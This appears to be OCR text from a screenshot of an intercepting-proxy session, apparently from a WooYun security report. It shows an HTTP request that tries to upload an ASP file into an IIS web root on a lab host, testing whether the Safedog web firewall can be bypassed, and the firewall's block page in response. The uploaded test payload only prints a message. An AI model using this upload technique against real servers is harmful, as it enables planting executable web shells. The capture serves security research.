 Request
Raw Params Headers Hex
POST /gl.asp?action=FileUploadSave HTTP/1.1
Host: 192.168.65.129
Content-Length: 367
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Origin: http://192.168.65.129
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/45.0.2454.101 Safari/537.36
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryWyGa1hk6vT9BZGRr
Referer: http://192.168.65.129/gl.asp?action=FileUpload&TestFilePath=C%3A%5CInetpub%5Cwwwroot
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: ASPSESSIONIDAQRBTADS=PFKJIEBBMKCHFNEGGLFLEKCO;
safedog-flow-item=CCAC2D0D4B878F4F3FDB6CE28CD4B81E
------WebKitFormBoundaryWyGa1hk6vT9BZGRr
Content-Disposition: form-data; name="FileUploadPath"
C:\Inetpub\wwwroot
------WebKitFormBoundaryWyGa1hk6vT9BZGRr
Content-Disposition: form-data; name="FileUploadName"; filename="test.asp"
Content-Type: application/octet-stream
<%response.write("bypass safedog test!")%>
------WebKitFormBoundaryWyGa1hk6vT9BZGRr--
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Fri, 22 Jan 2016 14:02:09 GMT
Content-Length: 2884
Content-Type: text/html; Charset=gb2312
Server: IIS
X-Powered-By: WAF/2.0
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=gbk2312" />
<title>网站防火墙</title>
</head>
<style>
p {
line-height:20px;
}
ul{ list-style-type:none;}
li{ list-style-type:none;}
</style>
<body style=" padding:0; margin:0; font:14px/1.5 Microsoft Yahei, 宋体,sans-serif;
color:#555;">
<div style="margin: 0 auto; width:1000px; padding-top:70px; overflow:hidden;">
<div style="width:300px; float:left; height:200px;
background:url(http://404.safedog.cn/images/safedogsite/broswer_logo.jpg)
no-repeat 100px 60px;"></div>
? < + > 0 matches
www.wooyun.org
3,039 bytes | 272 millis